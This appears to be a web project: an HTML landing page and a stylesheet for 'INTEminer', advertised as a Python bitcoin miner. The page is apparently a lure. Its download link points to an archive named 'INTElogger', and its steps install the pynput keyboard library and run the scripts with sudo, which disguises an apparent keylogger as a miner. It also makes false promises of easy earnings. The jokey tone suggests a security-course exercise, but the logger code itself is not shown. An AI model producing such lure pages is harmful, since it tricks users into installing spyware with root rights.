
<file: intesite/index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>INTEminer</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="stylesheet" type="text/css" href="style.css" media="screen" />
<link rel="icon" href="intecoin.png">     
</head>
<body>
<div id="container">
  <!-- Begin Header -->
  <div id="header"> <b class="xtop"><b class="xb1"></b><b class="xb2"></b><b class="xb3"></b><b class="xb4"></b></b>
    <div class="headercontent">
      <h1>INTEminer</h1>
      <h2>Best miner in the internet</h2>
      
    </div>
    <b class="xbottom"><b class="xb4"></b><b class="xb3"></b><b class="xb2"></b><b class="xb1"></b></b> </div>
  <!-- End Header -->
  <!-- Begin Promotion Box -->
  <div id="promo"> <b class="xtop2"><b class="xb12"></b><b class="xb22"></b><b class="xb32"></b><b class="xb42"></b></b>
    <div class="promocontent">
      <h1>Download NOW! </h1>
        <a href="https://www.python.org/downloads/" >    
            <p><img src="python.png" alt="" width="200" height="160" /></p>
        </a>
        <a href="https://github.com/IlanKro/INTElogger/archive/master.zip">
            <p> <img src="intecoin.png" alt="" width="200" height="160" /> </p>       
        </a>       
    
      <p>Download the best miner in the internet the INTE miner now! using python you can now mine a 1/millionth part of a bit coin every few minutes! only after you have mined a full bitcoin you will be able to retrive your money passing it to your online wallet. (P.S we are totally not monitoring and selling your information). </p>
    </div>
    <b class="xbottom2"><b class="xb42"></b><b class="xb32"></b><b class="xb22"></b><b class="xb12"></b></b> </div>
  <!-- End Promotion Box -->
  <!-- Begin Main Content -->
  <div class="splitleft">
    <h3><a href="#">Windows:</a></h3>
    <p>    
    1. Install/have installed python 3.x <br>
    2. Run the install bat file in bin folder (installs the dependecies with pip) <br>
    2.a If install doesn't work run "pip install cryptography" and then "pip install pynput" <br>
    3. Run start.bat in bin folder.   
    </p>
  </div>
  <div class="splitright">
    <h3><a href="#"> Linux:</a></h3>
    <p>
    1. Install python 3.x <br>
    2. Run "chmod u+x install.bat" and "chmod u+x start.bat" on the terminal in the bin folder. <br>
    3. sudo ./install.bat <br>
    3.a. if install doesn't work run "pip install cryptography" and then "pip install pynput" <br>
    4. sudo ./start.bat  </p>
  </div>
  <div class="widecontent">
    <h3><a href="#">About the project</a></h3>
    <p>Just run this miner and get money fast without doing anything, people who run this site for a month look like this:</p>
    <p><img src="duck.png" alt="" width="200" height="160"></p>
  </div>
  <!-- End Main Content -->
  <!-- Begin Footer -->
  <div id="footer">
    <p>&copy; Copyright 2020, INTEminer | Design by <a href="https://github.com/IlanKro">Ilan Kroter</a></p>
  </div>
  <!-- End Footer -->
</div>
</body>
</html>
</file>
<file: intesite/style.css>
/* CSS Document For Raptor Software (www.jdavidmacor.com) */
	
/* Basic Body */
	
	body {
	  background: #fff url("body_bg.gif") repeat-x;
	  }
	
	a img {
	  border: 0;
	  }
	
	#container {
	  width: 760px;
	  margin: 0 auto;
	  font-family: Verdana, Arial, Helvetica, sans-serif;
	  font-size: 11px;
	  line-height: 1.6em;
	  color: #666666;
	  }
	  
	h1 {
	  font-family: "Tahoma", Arial, Helvetica, sans-serif;
	  font-weight: normal;
	  font-size: 32px;
	  color: #FFFFFF;
	  margin-bottom: 30px;
	  }
	  
	h2 {
	  font-family: "Tahoma", Arial, Helvetica, sans-serif;
	  font-weight: normal;
	  font-size: 25px;
	  text-align: center;
	  color: #153F00;
	  margin-bottom: 30px;
	  padding: 10px;
	  }	  

	h3 {
	  font-family: "Tahoma", Arial, Helvetica, sans-serif;
	  font-weight: 600;
	  font-size: 15px;
	  text-align: left;
	  color: #414D66;
	  border-bottom: 1px dotted #414D66;
	  text-decoration: none;
	  padding-left: 10px;
	  margin-right: 20px;
	  margin-left: 10px;
	  }
	
	h3 a {
	  color: #414D66;
	  text-decoration: none;
	  border: 0px;
	  }
	  
	h3 a:hover{
	  text-decoration:none;
	  color: #000066;
	  border: 0px;
	  }

	a {
	  color: #3366CC;
	  text-decoration: none;
	  border-bottom: 1px dashed #0099CC;
	  }

	a:hover {
	  color: #414D66;
	  text-decoration: none;
	  border-bottom: 1px dashed #414D66;
	  }
	  
	img.left {
	  float: left;
	  margin: 0 12px 5px 0;
	  }

	img.center {
	  display: block;
	  margin: 5px;
	  }

	img.right {
	  float: right;
	  margin: 0 0 5px 12px;
	  }
	  
/* Header Styles */

	#header h1, #header h2, #header p {
	  margin: 0 10px; 
	  letter-spacing: 1px;
	  }
		
	#header h1 {
	  font-size: 2.5em; 
	  color: #FFFFFF; 
	  padding-top: 2px;
	  }
		
	#header h2 {
	  font-size: 1.4em;
	  color: #EFEFEF; 
	  border: 0; 
	  text-align: left; 
	  padding: 10px;
	  }

	#header p {
	  padding-bottom:0.5em;
	  }
	
	#xsnazzy h2 {
	  padding-top:0.5em;
	  }
	
	#header {
	  background: transparent;
	  }
	
	.xtop, .xbottom {
	  display: block; 
	  background: transparent; 
	  font-size: 1px;
	  }
	
	.xb1, .xb2, .xb3, .xb4 {
	  display: block; 
	  overflow: hidden;
	  }
	
	.xb1, .xb2, .xb3 {
	  height: 1px;
	  }
	
	.xb2, .xb3, .xb4 {
	  background: #414D66; 
	  border-left: 1px solid #414D66; 
	  border-right: 1px solid #414D66;
	  }
	
	.xb1 {
	  margin: 0 5px; 
	  background: #414D66;
	  }
	
	.xb2 {
	  margin: 0 3px; 
	  border-width: 0 2px;
	  }
	
	.xb3 {
	  margin: 0 2px;
	  }
	
	.xb4 {
	  height: 2px; 
	  margin: 0 1px;
	  }
	
	.headercontent {
	  display: block; 
	  background: #414D66; 
	  border: 0 solid #414D66; 
	  border-width: 0 1px; 
	  clear: none;
	  }

/* Menu */

	#menucontainer {
	  height: 5em; 
	  position:relative; 
	  clear:none; 
	  padding-bottom: 20px;
	  }
	
	#menu {
	  text-align:center; 
	  position:relative; 
	  top:30px; 
	  height:20px;
	  clear:none; 
	  padding-left:20px; 
	  border-top: 0px solid #747F96; 
	  border-bottom: 0px solid #747F96;
	  }
	
	.box {
	  position: relative; 
	  float: left; 
	  top :0; 
	  height: 20px; 
	  overflow: hidden;
	  }
	
	#menu a:visited {
	  text-decoration:none; 
	  background-color: #747F96; 
	  color: #CCCCCC; 
	  font-family: Verdana, Arial, Helvetica, sans-serif; 
	  display:block; 
	  width:65px; 
	  height:20px; 
	  font-size:12px; 
	  font-weight:bold; 
	  line-height:20px;
	  }
	
	#menu a {
	  position:relative; 
	  text-decoration:none; 
	  background-color:#747F96; 
	  color: #CCCCCC; 
	  font-family: Verdana, Arial, Helvetica, sans-serif; 
	  display:block; 
	  width:65px; 
	  height:20px; 
	  font-size:12px; 
	  font-weight:bold; 
	  line-height:20px;
	  }
	
	#menu a:hover {
	  text-decoration:none; 
	  color:#FFFFFF; 
	  font-family: Verdana, Arial, Helvetica, sans-serif; 
	  display:block; 
	  width:65px; 
	  height:20px; 
	  font-size:12px; 
	  font-weight:bold; 
	  line-height:20px;
	  }
	
	#menu a:active {
	  text-decoration:none; 
	  font-family: Verdana, Arial, Helvetica, sans-serif; 
	  display:block; 
	  width:65px; 
	  height:20px; 
	  font-size:12px; 
	  font-weight:bold; 
	  line-height:20px;
	  }
	
	.mleft {
	  position:relative; 
	  float:left; 
	  top:0; 
	  width:0; 
	  height:0; 
	  border-bottom:20px solid #747F96; 
	  border-left:20px solid #414D66; 
	  overflow:hidden;
	  }
	
	.mright {
 	  position:relative; 
	  float:left; 
	  top:0; 
	  width:0; 
	  height:0; 
	  border-left:20px solid #747F96; 
	  border-bottom:20px solid #414D66; 
	  overflow:hidden;
	  }
	
	.mmid {
	  position:relative; 
	  float:left; 
	  top:0; 
	  width:25px; 
	  height:20px; 
	  background:#000033; 
	  overflow:hidden;
	  }
	
	.mid1, .mid2, .mid3, .mid4 {
	  width:0; 
	  height:0; 
	  position:absolute; 
	  border-left:5px solid #747F96; 
	  border-bottom:5px solid #414D66; 
	  overflow:hidden;
	  }
	
	.mid5, .mid6, .mid7, .mid8 {
	  width:0; 
	  height:0; 
	  position:absolute; 
	  border-bottom:5px solid #747F96; 
	  border-left:5px solid #414D66; 
	  overflow:hidden;
	  }
	
	.mid1 {
	  left:15px; 
	  top:0;
	  }
	
	.mid2 {
	  left:10px; 
	  top:5px;
	  }
	
	.mid3 {
	  left:5px; 
	  top:10px;
	  }
	
	.mid4 {
	  left:0px; 
	  top:15px;
	  }
	
	.mid5 {
	  left:20px; 
	  top:0;
	  }
	
	.mid6 {
	  left:15px; 
	  top:5px;
	  }
	
	.mid7 {
	  left:10px; 
	  top:10px;
	  }
	
	.mid8 {
	  left:5px; 
	  top:15px;
	  }
	
	.boxx {
	  position:relative; 
	  float:left; 
	  top:0; 
	  width:25px; 
	  height:20px; 
	  background:#414D66; 
	  overflow:hidden;
	  }
	
	.boxx1, .boxx3, .boxx5, .boxx7 {
	  float:left; 
	  height:0; 
	  border-right:5px solid #414D66; 
	  border-top:5px solid #747F96; 
	  overflow:hidden;
	  }
	
	.boxx2, .boxx4, .boxx6, .boxx8 {
	  float:left; 
	  height:0; 
	  border-bottom:5px solid #747F96; 
	  border-left:5px solid #414D66; 
	  overflow:hidden;
	  }
	
	.boxx1 {
	  width:15px;
	  }
	
	.boxx2 {
	  width:0;
	  }
	
	.boxx3 {
	  width:10px;
	  }
	
	.boxx4 {
	  width:5px;
	  }
	
	.boxx5 {
	  width:5px;
	  }
	
	.boxx6 {
	  width:10px;
	  }
	
	.boxx7 {
	  width:0;
	  }
	
	.boxx8 {
	  width:15px;
	  }

/* Promo Box */

	#promo h1, #promo h2, #promo p {
	  margin:0 10px; 
	  letter-spacing:1px;
	  }

	#promo h1 {
	  font-size:2.0em; 
	  color:#414D66; 
	  text-align: center; 
	  margin-bottom:10px;
	  }
	
	#promo h2 {
	  font-size:1.4em;
	  color:#EFEFEF; 
	  border:0; 
	  text-align:left; 
	  padding:10px;
	  }
	
	#promo p {
	  padding-bottom:0.5em; 
	  text-align: center; 
	  padding-left:30px; 
	  padding-right: 30px;
	  }
	
	#promo h2 {
	  padding-top:0.5em;
	  }
	
	#promo img {
	  border: 1px dashed #CCCCCC; 
	  padding: 6px;
	  }
	
	#promo {
	  background: transparent; 
	  margin-top: 20px;
	  } 
	
	.xtop2, .xbottom2 {
	  display:block; 
	  background:transparent; 
	  font-size:1px;
	  }
	
	.xb12, .xb22, .xb32, .xb42 {
	  display:block; 
	  overflow:hidden;
	  }
	
	.xb12, .xb22, .xb32 {
	  height:1px;
	  }
	
	.xb22, .xb32, .xb42 {
	  background:#E4ECEC; 
	  border-left:1px solid #E4ECEC; 
	  border-right:1px solid #E4ECEC;
	  }
	
	.xb12 {
	  margin:0 5px; 
	  background:#E4ECEC;
	  }
	
	.xb22 {
	  margin:0 3px; 
	  border-width:0 2px;
	  }
	
	.xb32 {
	  margin:0 2px;
	  }
	
	.xb42 {
	  height:2px; 
	  margin:0 1px;
	  }
	
	.promocontent {
	  display:block; 
	  background:#E4ECEC; 
	  border:0 solid #E4ECEC; 
	  border-width:0 1px; 
	  clear:none;
	  }

/* Content */

	.splitright {
	  background-color: #ffffff;
	  margin:19px 0 0 0;
	  width: 50%;
	  float: right;
	  overflow: hidden;
	  margin-bottom: 20px;
	  }
	
	.splitright p {
	  margin-left: 20px;
	  margin-right: 10px;
	  text-align: justify;
	  }
	
	.splitright h3 {
	  margin-right: 10px;
	  margin-left: 20px;
	  }
	
	.splitleft {
	  background-color: #ffffff;
	  margin:19px 0 0 0;
	  width: 50%;
	  float: left;
	  overflow: hidden;
	  margin-bottom: 20px;
	  }
	
	.splitleft p {
	  margin-left: 10px;
	  margin-right: 20px;
	  text-align: justify;
	  }
	
	.widecontent {
	  margin-left: 10px;
	  margin-right: 10px;
	  }
	
	.widecontent h3 {
	  border-bottom: 1px dotted #414D66;
	  margin-left: 0px;
	  margin-right: 0px;
	  }
	
/* Footer */

	#footer {
	  text-align: center;
	  clear: both;
	  margin-top: 20px;
	  color: #BBBBBB;
	  padding: 10px;
	  }

	#footer p a {
	  color: #999999;
	  font-weight:100;
	  text-decoration: none;
	  border-bottom: 1px dotted #000000;

	  }
		
	#footer p a:hover {
	  color: #000000;
	  text-decoration: none;
	  border-top: 1px dotted #000000;
	  }
	  
/* The End (a jdavidmacor.com production) */
</file>
